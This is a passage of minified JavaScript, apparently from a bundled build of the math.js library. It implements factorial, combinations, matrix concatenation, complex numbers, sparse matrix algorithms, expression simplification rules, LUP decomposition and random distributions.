A=y[E];if(w[A]===M){var S=x[A];p(S,m)?y.splice(E,1):(d.push(S),E++)}else y.splice(E,1)}else for(var O=g[N];O<y.length;)w[y[O]]!==M?y.splice(O,1):O++}return g[l]=y.length,v}}},function(e,t,s){"use strict";var u=s(0);t.name="factorial",t.factory=function(e,t,r,n){var i=r(s(136)),o=s(4),a=n("factorial",{number:function(e){if(e<0)throw new Error("Value must be non-negative");return i(e+1)},BigNumber:function(e){if(e.isNegative())throw new Error("Value must be non-negative");return i(e.plus(1))},"Array | Matrix":function(e){return u(e,a)}});return a.toTex={1:"\\left(${args[0]}\\right)".concat(o.operators.factorial)},a}},function(e,t,r){"use strict";var i=r(3).isInteger,o=r(92);function u(e){return e.isInteger()&&e.gte(0)}t.name="combinations",t.factory=function(s,e,t,r){var n=r("combinations",{"number, number":function(e,t){var r;if(!i(e)||e<0)throw new TypeError("Positive integer value expected in function combinations");if(!i(t)||t<0)throw new TypeError("Positive integer value expected in function combinations");if(e<t)throw new TypeError("k must be less than or equal to n");return t<(r=e-t)?o(r+1,e)/o(1,t):o(t+1,e)/o(1,r)},"BigNumber, BigNumber":function(e,t){var r,n,i,o,a=new s.BigNumber(1);if(!u(e)||!u(t))throw new TypeError("Positive integer value expected in function combinations");if(t.gt(e))throw new TypeError("k must be less than n in function combinations");for(r=e.minus(t),t.lt(r)&&(r=t),i=n=a,o=e.minus(r);i.lte(o);i=i.plus(1))n=n.times(r.plus(i)).dividedBy(i);return n}});return n.toTex={2:"\\binom{${args[0]}}{${args[1]}}"},n}},function(e,t,i){"use strict";var h=i(5).clone,d=i(2),y=i(55),g=i(8);function v(e,t,r,n){if(n<r){if(e.length!==t.length)throw new g(e.length,t.length);for(var i=[],o=0;o<e.length;o++)i[o]=v(e[o],t[o],r,n+1);return i}return e.concat(t)}t.name="concat",t.factory=function(l,e,t,r){var p=t(i(1)),m=t(i(36)),n=r("concat",{"...Array | Matrix | number | BigNumber":function(e){var t,r,n=e.length,i=-1,o=!1,a=[];for(t=0;t<n;t++){var s=e[t];if(l.isMatrix(s)&&(o=!0),l.isNumber(s)||l.isBigNumber(s)){if(t!==n-1)throw new Error("Dimension must be specified as last argument");if(r=i,i=s.valueOf(),!m(i))throw new TypeError("Integer number expected for dimension");if(i<0||0<t&&r<i)throw new y(i,r+1)}else{var u=h(s).valueOf(),c=d.size(u);if(a[t]=u,r=i,i=c.length-1,0<t&&i!==r)throw new g(r+1,i+1)}}if(0===a.length)throw new SyntaxError("At least one matrix expected");for(var f=a.shift();a.length;)f=v(f,a.shift(),i,0);return o?p(f):f},"...string":function(e){return e.join("")}});return n.toTex=void 0,n}},function(e,t,r){"use strict";var i=r(0);t.name="isNaN",t.factory=function(e,t,r,n){return n("isNaN",{number:function(e){return Number.isNaN(e)},BigNumber:function(e){return e.isNaN()},Fraction:function(e){return!1},Complex:function(e){return e.isNaN()},Unit:function(e){return Number.isNaN(e.value)},"Array | Matrix":function(e){return i(e,Number.isNaN)}})}},function(e,t,r){"use strict";var i=r(2).size,o=r(62),a=r(55);function s(e,t,r){var n,i,o,a;if(t<=0){if(Array.isArray(e[0])){for(a=function(e){var t,r,n=e.length,i=e[0].length,o=[];for(r=0;r<i;r++){var a=[];for(t=0;t<n;t++)a.push(e[t][r]);o.push(a)}return o}(e),i=[],n=0;n<a.length;n++)i[n]=s(a[n],t-1,r);return i}for(o=e[0],n=1;n<e.length;n++)o=r(o,e[n]);return o}for(i=[],n=0;n<e.length;n++)i[n]=s(e[n],t-1,r);return i}e.exports=function(e,t,r){var n=Array.isArray(e)?i(e):e.size();if(t<0||t>=n.length)throw new a(t,n.length);return o(e)?e.create(s(e.valueOf(),t,r)):s(e,t,r)}},function(e,t,r){"use strict";e.exports=function(e){return e&&e.constructor.prototype.isBigNumber||!1}},function(e,t,r){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var a=r(171),s=r(3).format,u=r(3).isNumber;t.name="Complex",t.path="type",t.factory=function(i,e,t,r,n){return a.prototype.type="Complex",a.prototype.isComplex=!0,a.prototype.toJSON=function(){return{mathjs:"Complex",re:this.re,im:this.im}},a.prototype.toPolar=function(){return{r:this.abs(),phi:this.arg()}},a.prototype.format=function(e){var t=this.im,r=this.re,n=s(this.re,e),i=s(this.im,e),o=u(e)?e:e?e.precision:null;if(null!==o){var a=Math.pow(10,-o);Math.abs(r/t)<a&&(r=0),Math.abs(t/r)<a&&(t=0)}return 0===t?n:0===r?1===t?"i":-1===t?"-i":i+"i":t<0?-1===t?n+" - i":n+" - "+i.substring(1)+"i":1===t?n+" + i":n+" + "+i+"i"},a.fromPolar=function(e){switch(arguments.length){case 1:var t=e;if("object"===o(t))return a(t);throw new TypeError("Input has to be an object with r and phi keys.");case 2:var r=e,n=arguments[1];if(u(r)){if(i.isUnit(n)&&n.hasBase("ANGLE")&&(n=n.toNumber("rad")),u(n))return new a({r:r,phi:n});throw new TypeError("Phi is not a number nor an angle unit.")}throw new TypeError("Radius r is not a number.");default:throw new SyntaxError("Wrong number of arguments in function fromPolar")}},a.prototype.valueOf=a.prototype.toString,a.fromJSON=function(e){return new a(e)},a.EPSILON=e.epsilon,n.on("config",function(e,t){e.epsilon!==t.epsilon&&(a.EPSILON=e.epsilon)}),a.compare=function(e,t){return e.re>t.re?1:e.re<t.re?-1:e.im>t.im?1:e.im<t.im?-1:0},a},t.math=!0},function(e,t,r){"use strict";var o=r(0);t.name="fraction",t.factory=function(r,e,t,n){var i=n("fraction",{number:function(e){if(!isFinite(e)||isNaN(e))throw new Error(e+" cannot be represented as a fraction");return new r.Fraction(e)},string:function(e){return new r.Fraction(e)},"number, number":function(e,t){return new r.Fraction(e,t)},null:function(e){return new r.Fraction(0)},BigNumber:function(e){return new r.Fraction(e.toString())},Fraction:function(e){return e},Object:function(e){return new r.Fraction(e)},"Array | Matrix":function(e){return o(e,i)}});return i}},function(e,t,r){"use strict";var o=r(30).string.isString;t.name="Matrix",t.path="type",t.factory=function(e,t,r,n){function i(){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator")}return i.prototype.type="Matrix",i.prototype.isMatrix=!0,i.storage=function(e){if(!o(e))throw new TypeError("format must be a string value");var t=i._storage[e];if(!t)throw new SyntaxError("Unsupported matrix storage format: "+e);return t},i._storage={},i.prototype.storage=function(){throw new Error("Cannot invoke storage on a Matrix interface")},i.prototype.datatype=function(){throw new Error("Cannot invoke datatype on a Matrix interface")},i.prototype.create=function(e,t){throw new Error("Cannot invoke create on a Matrix interface")},i.prototype.subset=function(e,t,r){throw new Error("Cannot invoke subset on a Matrix interface")},i.prototype.get=function(e){throw new Error("Cannot invoke get on a Matrix interface")},i.prototype.set=function(e,t,r){throw new Error("Cannot invoke set on a Matrix interface")},i.prototype.resize=function(e,t){throw new Error("Cannot invoke resize on a Matrix interface")},i.prototype.reshape=function(e,t){throw new Error("Cannot invoke reshape on a Matrix interface")},i.prototype.clone=function(){throw new Error("Cannot invoke clone on a Matrix interface")},i.prototype.size=function(){throw new Error("Cannot invoke size on a Matrix interface")},i.prototype.map=function(e,t){throw new Error("Cannot invoke map on a Matrix interface")},i.prototype.forEach=function(e){throw new Error("Cannot invoke forEach on a Matrix interface")},i.prototype.toArray=function(){throw new Error("Cannot invoke toArray on a Matrix interface")},i.prototype.valueOf=function(){throw new Error("Cannot invoke valueOf on a Matrix interface")},i.prototype.format=function(e){throw new Error("Cannot invoke format on a Matrix interface")},i.prototype.toString=function(){throw new Error("Cannot invoke toString on a Matrix interface")},i}},function(e,t,n){"use strict";var U=n(8);t.name="algorithm04",t.factory=function(e,t,r,I){var P=r(n(11)),R=e.SparseMatrix;return function(e,t,r){var n=e._values,i=e._index,o=e._ptr,a=e._size,s=e._datatype,u=t._values,c=t._index,f=t._ptr,l=t._size,p=t._datatype;if(a.length!==l.length)throw new U(a.length,l.length);if(a[0]!==l[0]||a[1]!==l[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+l+")");var m,h=a[0],d=a[1],y=P,g=0,v=r;"string"==typeof s&&s===p&&(m=s,y=I.find(P,[m,m]),g=I.convert(0,m),v=I.find(r,[m,m]));var x,b,w,N,M,E=n&&u?[]:void 0,A=[],S=[],O=new R({values:E,index:A,ptr:S,size:[h,d],datatype:m}),T=n&&u?[]:void 0,_=n&&u?[]:void 0,C=[],z=[];for(b=0;b<d;b++){S[b]=A.length;var B=b+1;for(N=o[b],M=o[b+1],w=N;w<M;w++)x=i[w],A.push(x),C[x]=B,T&&(T[x]=n[w]);for(N=f[b],M=f[b+1],w=N;w<M;w++)if(C[x=c[w]]===B){if(T){var k=v(T[x],u[w]);y(k,g)?C[x]=null:T[x]=k}}else A.push(x),z[x]=B,_&&(_[x]=u[w]);if(T&&_)for(w=S[b];w<A.length;)C[x=A[w]]===B?(E[w]=T[x],w++):z[x]===B?(E[w]=_[x],w++):A.splice(w,1)}return S[d]=A.length,O}}},function(e,t,z){"use strict";function B(e){return(B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}t.math=!0,t.name="simplify",t.factory=function(l,e,t,r,p){var c=t(z(43)),m=t(z(50)),h=t(z(57)),d=t(z(68)),y=t(z(58)),s=t(z(67)),g=t(z(53)),n=t(z(119)),i=t(z(121)),u=t(z(199)),o=t(z(120)),v=o.isCommutative,x=o.isAssociative,f=o.flatten,b=o.unflattenr,w=o.unflattenl,N=o.createMakeNodeFunction,a=r("simplify",{string:function(e){return a(c(e),a.rules,{},{})},"string, Object":function(e,t){return a(c(e),a.rules,t,{})},"string, Object, Object":function(e,t,r){return a(c(e),a.rules,t,r)},"string, Array":function(e,t){return a(c(e),t,{},{})},"string, Array, Object":function(e,t,r){return a(c(e),t,r,{})},"string, Array, Object, Object":function(e,t,r,n){return a(c(e),t,r,n)},"Node, Object":function(e,t){return a(e,a.rules,t,{})},"Node, Object, Object":function(e,t,r){return a(e,a.rules,t,r)},Node:function(e){return a(e,a.rules,{},{})},"Node, Array":function(e,t){return a(e,t,{},{})},"Node, Array, Object":function(e,t,r){return a(e,t,r,{})},"Node, Array, Object, Object":function(e,t,r,n){t=function(e){for(var t=[],r=0;r<e.length;r++){var n=e[r],i=void 0,o=B(n);switch(o){case"string":var a=n.split("->");if(2!==a.length)throw SyntaxError("Could not parse rule: "+n);n={l:a[0],r:a[1]};case"object":if(i={l:M(c(n.l)),r:M(c(n.r))},n.context&&(i.evaluate=n.context),n.evaluate&&(i.evaluate=c(n.evaluate)),x(i.l)){var s=N(i.l),u=new g("_p"+A++);i.expanded={},i.expanded.l=s([i.l.clone(),u]),f(i.expanded.l),b(i.expanded.l),i.expanded.r=s([i.r,u])}break;case"function":i=n;break;default:throw TypeError("Unsupported type of rule: "+o)}t.push(i)}return t}(t);for(var i=u(e,r),o={},a=(i=M(i)).toString({parenthesis:"all"});!o[a];){o[a]=!0;for(var s=A=0;s<t.length;s++)i="function"==typeof t[s]?t[s](i,n):(f(i),S(i,t[s])),w(i);a=i.toString({parenthesis:"all"})}return i}});function M(e){return e.transform(function(e,t,r){return l.isParenthesisNode(e)?e.content:e})}a.simplifyCore=i,a.resolve=u;var E={true:!0,false:!0,e:!0,i:!0,Infinity:!0,LN2:!0,LN10:!0,LOG2E:!0,LOG10E:!0,NaN:!0,phi:!0,pi:!0,SQRT1_2:!0,SQRT2:!0,tau:!0};a.rules=[i,{l:"log(e)",r:"1"},{l:"n-n1",r:"n+-n1"},{l:"-(c*v)",r:"(-c) * v"},{l:"-v",r:"(-1) * v"},{l:"n/n1^n2",r:"n*n1^-n2"},{l:"n/n1",r:"n*n1^-1"},{l:"(n ^ n1) ^ n2",r:"n ^ (n1 * n2)"},{l:"n*n",r:"n^2"},{l:"n * n^n1",r:"n^(n1+1)"},{l:"n^n1 * n^n2",r:"n^(n1+n2)"},{l:"n+n",r:"2*n"},{l:"n+-n",r:"0"},{l:"n1*n2 + n2",r:"(n1+1)*n2"},{l:"n1*n3 + n2*n3",r:"(n1+n2)*n3"},{l:"n1 + -1 * (n2 + n3)",r:"n1 + -1 * n2 + -1 * n3"},n,{l:"(-n)*n1",r:"-(n*n1)"},{l:"c+v",r:"v+c",context:{add:{commutative:!1}}},{l:"v*c",r:"c*v",context:{multiply:{commutative:!1}}},{l:"n+-n1",r:"n-n1"},{l:"n*(n1^-1)",r:"n/n1"},{l:"n*n1^-n2",r:"n/n1^n2"},{l:"n1^-1",r:"1/n1"},{l:"n*(n1/n2)",r:"(n*n1)/n2"},{l:"n-(n1+n2)",r:"n-n1-n2"},{l:"1*n",r:"n"}];var A=0,S=r("applyRule",{"Node, Object":function(e,t){var r=e;if(r instanceof y||r instanceof d){if(r.args)for(var n=0;n<r.args.length;n++)r.args[n]=S(r.args[n],t)}else r instanceof s&&r.content&&(r.content=S(r.content,t));var i=t.r,o=_(t.l,r)[0];if(!o&&t.expanded&&(i=t.expanded.r,o=_(t.expanded.l,r)[0]),o){var a=r.implicit;r=i.clone(),a&&"implicit"in i&&(r.implicit=!0),r=function e(t){return t.isSymbolNode&&o.placeholders.hasOwnProperty(t.name)?o.placeholders[t.name].clone():t.map(e)}(r)}return r}});function O(e,t){var r={placeholders:{}};if(!e.placeholders&&!t.placeholders)return r;if(!e.placeholders)return t;if(!t.placeholders)return e;for(var n in e.placeholders)if(r.placeholders[n]=e.placeholders[n],t.placeholders.hasOwnProperty(n)&&!C(e.placeholders[n],t.placeholders[n]))return null;for(var i in t.placeholders)r.placeholders[i]=t.placeholders[i];return r}function T(e,t){var r,n=[];if(0===e.length||0===t.length)return n;for(var i=0;i<e.length;i++)for(var o=0;o<t.length;o++)(r=O(e[i],t[o]))&&n.push(r);return n}function _(e,t,r){var n=[{placeholders:{}}];if(e instanceof y&&t instanceof y||e instanceof d&&t instanceof d){if(e instanceof y){if(e.op!==t.op||e.fn!==t.fn)return[]}else if(e instanceof d&&e.name!==t.name)return[];if((1!==t.args.length||1!==e.args.length)&&x(t)&&!r){if(2<=t.args.length&&2===e.args.length){for(var i=function(e,t){var r,n,i=[],o=N(e);if(v(e,t))for(var a=0;a<e.args.length;a++)(n=e.args.slice(0)).splice(a,1),r=1===n.length?n[0]:o(n),i.push(o([e.args[a],r]));else r=1===(n=e.args.slice(1)).length?n[0]:o(n),i.push(o([e.args[0],r]));return i}(t,e.context),o=[],a=0;a<i.length;a++){var s=_(e,i[a],!0);o=o.concat(s)}return o}if(2<e.args.length)throw Error("Unexpected non-binary associative function: "+e.toString());return[]}for(var u=[],c=0;c<e.args.length;c++){var f=_(e.args[c],t.args[c]);if(0===f.length)return[];u.push(f)}n=function(e){if(0===e.length)return e;for(var t=e.reduce(T),r=[],n={},i=0;i<t.length;i++){var o=JSON.stringify(t[i]);n[o]||(n[o]=!0,r.push(t[i]))}return r}(u)}else if(e instanceof g){if(0===e.name.length)throw new Error("Symbol in rule has 0 length...!?");if(p.hasOwnProperty(e.name)){if(!E[e.name])throw new Error("Built in constant: "+e.name+" is not supported by simplify.");if(e.name!==t.name)return[]}else if("n"===e.name[0]||"_p"===e.name.substring(0,2))n[0].placeholders[e.name]=t;else if("v"===e.name[0]){if(l.isConstantNode(t))return[];n[0].placeholders[e.name]=t}else{if("c"!==e.name[0])throw new Error("Invalid symbol in rule: "+e.name);if(!(t instanceof h))return[];n[0].placeholders[e.name]=t}}else{if(!(e instanceof h))return[];if(!m(e.value,t.value))return[]}return n}function C(e,t){if(e instanceof h&&t instanceof h){if(!m(e.value,t.value))return!1}else if(e instanceof g&&t instanceof g){if(e.name!==t.name)return!1}else{if(!(e instanceof y&&t instanceof y||e instanceof d&&t instanceof d))return!1;if(e instanceof y){if(e.op!==t.op||e.fn!==t.fn)return!1}else if(e instanceof d&&e.name!==t.name)return!1;if(e.args.length!==t.args.length)return!1;for(var r=0;r<e.args.length;r++)if(!C(e.args[r],t.args[r]))return!1}return!0}return a}},function(e,t,a){"use strict";var P=a(30).object;t.name="lup",t.factory=function(e,t,r,n){var i=r(a(1)),O=r(a(23)),E=r(a(17)),T=r(a(12)),_=r(a(21)),A=r(a(15)),C=r(a(33)),z=r(a(11)),B=r(a(34)),k=e.SparseMatrix,S=e.DenseMatrix,I=e.Spa;function o(e){var t,r,n,i=e._size[0],o=e._size[1],a=Math.min(i,o),s=P.clone(e._data),u=[],c=[i,a],f=[],l=[a,o],p=[];for(t=0;t<i;t++)p[t]=t;for(r=0;r<o;r++){if(0<r)for(t=0;t<i;t++){var m=Math.min(t,r),h=0;for(n=0;n<m;n++)h=E(h,_(s[t][n],s[n][r]));s[t][r]=A(s[t][r],h)}var d=r,y=0,g=0;for(t=r;t<i;t++){var v=s[t][r],x=O(v);C(x,y)&&(d=t,y=x,g=v)}if(r!==d&&(p[r]=[p[d],p[d]=p[r]][0],S._swapRows(r,d,s)),r<i)for(t=r+1;t<i;t++){var b=s[t][r];z(b,0)||(s[t][r]=T(s[t][r],g))}}for(r=0;r<o;r++)for(t=0;t<i;t++)0===r&&(t<o&&(f[t]=[]),u[t]=[]),t<r?(t<o&&(f[t][r]=s[t][r]),r<i&&(u[t][r]=0)):t!==r?(t<o&&(f[t][r]=0),r<i&&(u[t][r]=s[t][r])):(t<o&&(f[t][r]=s[t][r]),r<i&&(u[t][r]=1));var w=new S({data:u,size:c}),N=new S({data:f,size:l}),M=[];for(t=0,a=p.length;t<a;t++)M[p[t]]=t;return{L:w,U:N,p:M,toString:function(){return"L: "+this.L.toString()+"\nU: "+this.U.toString()+"\nP: "+this.p}}}return n("lup",{DenseMatrix:function(e){return o(e)},SparseMatrix:function(e){return function(e){var f,l,p,m=e._size[0],t=e._size[1],r=Math.min(m,t),h=e._values,d=e._index,y=e._ptr,g=[],v=[],x=[],b=[m,r],w=[],N=[],M=[],E=[r,t],A=[],S=[];for(f=0;f<m;f++)A[f]=f,S[f]=f;var n=function(){var i=new I;l<m&&(x.push(g.length),g.push(1),v.push(l)),M.push(w.length);var e=y[l],t=y[l+1];for(p=e;p<t;p++)f=d[p],i.set(A[f],h[p]);0<l&&i.forEach(0,l-1,function(r,n){k._forEachRow(r,g,v,x,function(e,t){r<e&&i.accumulate(e,B(_(t,n)))})});var r,n,o,a,s=l,u=i.get(l),c=O(u);i.forEach(l+1,m-1,function(e,t){var r=O(t);C(r,c)&&(s=e,c=r,u=t)}),l!==s&&(k._swapRows(l,s,b[1],g,v,x),k._swapRows(l,s,E[1],w,N,M),i.swap(l,s),n=s,o=S[r=l],a=S[n],A[o]=n,A[a]=r,S[r]=a,S[n]=o),i.forEach(0,m-1,function(e,t){e<=l?(w.push(t),N.push(e)):(t=T(t,u),z(t,0)||(g.push(t),v.push(e)))})};for(l=0;l<t;l++)n();return M.push(w.length),x.push(g.length),{L:new k({values:g,index:v,ptr:x,size:b}),U:new k({values:w,index:N,ptr:M,size:E}),p:A,toString:function(){return"L: "+this.L.toString()+"\nU: "+this.U.toString()+"\nP: "+this.p}}}(e)},Array:function(e){var t=o(i(e));return{L:t.L.valueOf(),U:t.U.valueOf(),p:t.p}}})}},function(e,t,r){"use strict";t.name="csFlip",t.path="algebra.sparse",t.factory=function(){return function(e){return-e-2}}},function(e,t,r){"use strict";var n=r(30),g=n.string,v=n.array,x=Array.isArray;t.factory=function(d){var y=d.DenseMatrix;return function(e,t,r){var n=e.size();if(2!==n.length)throw new RangeError("Matrix must be two dimensional (size: "+g.format(n)+")");var i,o,a,s=n[0];if(s!==n[1])throw new RangeError("Matrix must be square (size: "+g.format(n)+")");if(d.isMatrix(t)){var u=t.size();if(1===u.length){if(u[0]!==s)throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");for(i=[],a=t._data,o=0;o<s;o++)i[o]=[a[o]];return new y({data:i,size:[s,1],datatype:t._datatype})}if(2!==u.length)throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");if(u[0]!==s||1!==u[1])throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");if(d.isDenseMatrix(t)){if(r){for(i=[],a=t._data,o=0;o<s;o++)i[o]=[a[o][0]];return new y({data:i,size:[s,1],datatype:t._datatype})}return t}for(i=[],o=0;o<s;o++)i[o]=[0];for(var c=t._values,f=t._index,l=t._ptr,p=l[1],m=l[0];m<p;m++)i[o=f[m]][0]=c[m];return new y({data:i,size:[s,1],datatype:t._datatype})}if(x(t)){var h=v.size(t);if(1===h.length){if(h[0]!==s)throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");for(i=[],o=0;o<s;o++)i[o]=[t[o]];return new y({data:i,size:[s,1]})}if(2!==h.length)throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");if(h[0]!==s||1!==h[1])throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");for(i=[],o=0;o<s;o++)i[o]=[t[o][0]];return new y({data:i,size:[s,1]})}}}},function(e,t,a){"use strict";var s=a(0);t.name="log",t.factory=function(t,r,e,n){var i=e(a(12)),o=n("log",{number:function(e){return 0<=e||r.predictable?Math.log(e):new t.Complex(e,0).log()},Complex:function(e){return e.log()},BigNumber:function(e){return!e.isNegative()||r.predictable?e.ln():new t.Complex(e.toNumber(),0).log()},"Array | Matrix":function(e){return s(e,o)},"any, any":function(e,t){return i(o(e),o(t))}});return o.toTex={1:"\\ln\\left(${args[0]}\\right)",2:"\\log_{${args[1]}}\\left(${args[0]}\\right)"},o}},function(e,t,r){"use strict";var b=r(90);function w(e){for(var t=e.d,r=t[0]+"",n=1;n<t.length;++n){for(var i=t[n]+"",o=7-i.length;o--;)i="0"+i;r+=i}for(var a=r.length;"0"===r.charAt(a);)a--;var s=e.e,u=r.slice(0,a+1||1),c=u.length;if(0<s)if(++s>c)for(s-=c;s--;)u+="0";else s<c&&(u=u.slice(0,s)+"."+u.slice(s));for(var f=[0],l=0;l<u.length;){for(var p=f.length;p--;)f[p]*=10;f[0]+=parseInt(u.charAt(l++));for(var m=0;m<f.length;++m)1<f[m]&&(null!==f[m+1]&&void 0!==f[m+1]||(f[m+1]=0),f[m+1]+=f[m]>>1,f[m]&=1)}return f.reverse()}e.exports=function(e,t,r){var n,i,o,a,s,u=e.constructor,c=+(e.s<0),f=+(t.s<0);if(c){n=w(b(e));for(var l=0;l<n.length;++l)n[l]^=1}else n=w(e);if(f){i=w(b(t));for(var p=0;p<i.length;++p)i[p]^=1}else i=w(t);s=n.length<=i.length?(o=n,a=i,c):(o=i,a=n,f);var m=o.length,h=a.length,d=1^r(c,f),y=new u(1^d),g=new u(1),v=new u(2),x=u.precision;for(u.config({precision:1e9});0<m;)r(o[--m],a[--h])===d&&(y=y.plus(g)),g=g.times(v);for(;0<h;)r(s,a[--h])===d&&(y=y.plus(g)),g=g.times(v);return u.config({precision:x}),0===d&&(y.s=-y.s),y}},function(e,t,r){"use strict";e.exports=function(e){if(e.isFinite()&&!e.isInteger())throw new Error("Integer expected in function bitNot");var t=e.constructor,r=t.precision;t.config({precision:1e9});var n=e.plus(new t(1));return n.s=-n.s||null,t.config({precision:r}),n}},function(e,t,n){"use strict";var P=n(8);t.name="algorithm08",t.factory=function(e,t,r,B){var k=r(n(11)),I=e.SparseMatrix;return function(e,t,r){var n=e._values,i=e._index,o=e._ptr,a=e._size,s=e._datatype,u=t._values,c=t._index,f=t._ptr,l=t._size,p=t._datatype;if(a.length!==l.length)throw new P(a.length,l.length);if(a[0]!==l[0]||a[1]!==l[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+l+")");if(!n||!u)throw new Error("Cannot perform operation on Pattern Sparse Matrices");var m,h=a[0],d=a[1],y=k,g=0,v=r;"string"==typeof s&&s===p&&(m=s,y=B.find(k,[m,m]),g=B.convert(0,m),v=B.find(r,[m,m]));for(var x,b,w,N,M=[],E=[],A=[],S=new I({values:M,index:E,ptr:A,size:[h,d],datatype:m}),O=[],T=[],_=0;_<d;_++){A[_]=E.length;var C=_+1;for(b=o[_],w=o[_+1],x=b;x<w;x++)T[N=i[x]]=C,O[N]=n[x],E.push(N);for(b=f[_],w=f[_+1],x=b;x<w;x++)T[N=c[x]]===C&&(O[N]=v(O[N],u[x]));for(x=A[_];x<E.length;){var z=O[N=E[x]];y(z,g)?E.splice(x,1):(M.push(z),x++)}}return A[d]=E.length,S}}},function(e,t){e.exports=function e(t,r){var n;return r<t?1:r===t?r:e(t,n=r+t>>1)*e(n+1,r)}},function(e,t,u){"use strict";var c=u(3).isInteger;t.name="partitionSelect",t.factory=function(n,e,t,r){var f=t(u(51)),l=t(u(77)),i=t(u(54));function o(e,t){return-i(e,t)}return r("partitionSelect",{"Array | Matrix, number":function(e,t){return a(e,t,i)},"Array | Matrix, number, string":function(e,t,r){if("asc"===r)return a(e,t,i);if("desc"===r)return a(e,t,o);throw new Error('Compare string must be "asc" or "desc"')},"Array | Matrix, number, function":a});function a(e,t,r){if(!c(t)||t<0)throw new Error("k must be a non-negative integer");if(n.isMatrix(e)){if(1<e.size().length)throw new Error("Only one dimensional matrices supported");return s(e.valueOf(),t,r)}if(Array.isArray(e))return s(e,t,r)}function s(e,t,r){if(t>=e.length)throw new Error("k out of bounds");for(var n=0;n<e.length;n++)if(f(e[n])&&l(e[n]))return e[n];for(var i=0,o=e.length-1;i<o;){for(var a=i,s=o,u=e[Math.floor(Math.random()*(o-i+1))+i];a<s;)if(0<=r(e[a],u)){var c=e[s];e[s]=e[a],e[a]=c,--s}else++a;0<r(e[a],u)&&--a,t<=a?o=a:i=a+1}return e[t]}}},function(e,t,c){"use strict";var f=c(46),l=c(78),p=c(61);t.name="max",t.factory=function(e,t,r,n){var i=r(c(33)),o=r(c(37)),a=n("max",{"Array | Matrix":u,"Array | Matrix, number | BigNumber":function(e,t){return l(e,t.valueOf(),s)},"...":function(e){if(p(e))throw new TypeError("Scalar values expected in function max");return u(e)}});return a.toTex="\\max\\left(${args}\\right)",a;function s(e,t){try{return i(e,t)?e:t}catch(e){throw o(e,"max",t)}}function u(e){var r;if(f(e,function(t){try{isNaN(t)&&"number"==typeof t?r=NaN:(void 0===r||i(t,r))&&(r=t)}catch(e){throw o(e,"max",t)}}),void 0===r)throw new Error("Cannot calculate max of an empty array");return r}}},function(e,t,u){"use strict";var c=u(46),f=u(78),l=u(61);t.name="sum",t.factory=function(t,n,e,r){var i=e(u(17)),o=e(u(37)),a=r("sum",{"Array | Matrix":s,"Array | Matrix, number | BigNumber":function(e,t){try{var r=f(e,t,i);return r}catch(e){throw o(e,"sum")}},"...":function(e){if(l(e))throw new TypeError("Scalar values expected in function sum");return s(e)}});return a.toTex=void 0,a;function s(e){var r;if(c(e,function(t){try{r=void 0===r?t:i(r,t)}catch(e){throw o(e,"sum",t)}}),void 0===r)switch(n.number){case"number":return 0;case"BigNumber":return new t.BigNumber(0);case"Fraction":return new t.Fraction(0);default:return 0}return r}}},function(e,t,a){"use strict";var f=a(56),l=a(47),y=a(3).isNumber;t.name="distribution",t.factory=function(m,e,t,n,r){var u=t(a(1)),h=a(2),d=t(a(293));function i(e){if(!o.hasOwnProperty(e))throw new Error("Unknown distribution "+e);var t=Array.prototype.slice.call(arguments,1);return function(r){function o(e,t,r){var n=void 0===t;if(n&&(t=1),m.isMatrix(e))e=e.valueOf();else if(!Array.isArray(e))throw new TypeError("Unsupported type of value in function pickRandom");if(1<h.size(e).length)throw new Error("Only one dimensional vectors supported");var i=0;if(void 0!==r){if(r.length!==e.length)throw new Error("Weights must have the same length as possibles");for(var o=0,a=r.length;o<a;o++){if(!y(r[o])||r[o]<0)throw new Error("Weights must be an array of positive numbers");i+=r[o]}}var s=e.length;if(0===s)return[];if(s<=t)return 1<t?e:e[0];for(var u,c=[];c.length<t;){if(void 0===r)u=e[Math.floor(d()*s)];else for(var f=d()*i,l=0,p=e.length;l<p;l++)if((f-=r[l])<0){u=e[l];break}-1===c.indexOf(u)&&c.push(u)}return n?c[0]:c}function s(e,t){return e+r()*(t-e)}function a(e,t){return Math.floor(e+r()*(t-e))}function c(e,t,r,n){var i=[];if(1<(e=e.slice(0)).length)for(var o=0,a=e.shift();o<a;o++)i.push(c(e,t,r,n));else for(var s=0,u=e.shift();s<u;s++)i.push(n(t,r));return i}return{random:function(e,t,r){var n,i,o;if(3<arguments.length)throw new f("random",arguments.length,0,3);if(1===arguments.length?l(e)?n=e:o=e:o=2===arguments.length?(l(e)?n=e:i=e,t):(n=e,i=t,r),void 0!==i&&!y(i)||void 0!==o&&!y(o))throw new TypeError("Invalid argument in function random");if(void 0===o&&(o=1),void 0===i&&(i=0),void 0===n)return s(i,o);var a=c(n.valueOf(),i,o,s);return m.isMatrix(n)?u(a):a},randomInt:n({"number | Array":function(e){if(l(e)){var t=e,r=c(t.valueOf(),0,1,a);return m.isMatrix(t)?u(r):r}return a(0,e)},"number | Array, number":function(e,t){if(l(e)){var r=e,n=t,i=c(r.valueOf(),0,n,a);return m.isMatrix(r)?u(i):i}return a(e,t)},"Array, number, number":function(e,t,r){var n=c(e.valueOf(),t,r,a);return e&&!0===e.isMatrix?u(n):n}}),pickRandom:n({Array:function(e){return o(e)},"Array, number | Array":function(e,t){var r,n;if(Array.isArray(t))n=t;else{if(!y(t))throw new TypeError("Invalid argument in function pickRandom");r=t}return o(e,r,n)},"Array, number | Array, Array | number":function(e,t,r){var n,i;if(n=Array.isArray(t)?(i=t,r):(i=r,t),!Array.isArray(i)||!y(n))throw new TypeError("Invalid argument in function pickRandom");return o(e,n,i)}})}}(o[e].apply(this,t))}var o={uniform:function(){return d},normal:function(){return function(){for(var 